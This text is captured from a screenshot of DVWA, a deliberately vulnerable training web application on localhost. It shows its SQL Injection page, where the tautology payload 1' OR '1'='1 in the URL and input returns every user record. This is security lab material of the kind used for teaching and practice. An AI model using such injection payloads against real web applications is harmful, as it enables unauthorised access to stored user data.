 localhost/DVWA-master/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/